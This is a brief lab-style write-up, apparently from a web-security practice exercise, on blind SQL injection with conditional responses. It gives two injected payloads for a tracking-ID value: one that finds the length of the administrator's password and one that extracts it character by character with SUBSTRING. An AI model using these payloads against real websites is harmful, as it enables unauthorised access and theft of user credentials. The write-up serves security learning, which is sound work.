 SQL Injection with conditional response

▪ 'Tracking ID' AND (SELECT username FROM users WHERE username= 'administrator' AND LENGTH (password)>1)= 'administrator

In this code we try to find out the length of the password. Condition was FALSE at length of the password greater than 20 and we did not get to see welcome back. So the length of the password is 20.

▪ 'Tracking ID' AND (SELECT SUBSTRING(password,1,1) FROM users WHERE username= 'administrator' AND LENGTH (password)>1)= ‘a

This code enumerates out the password.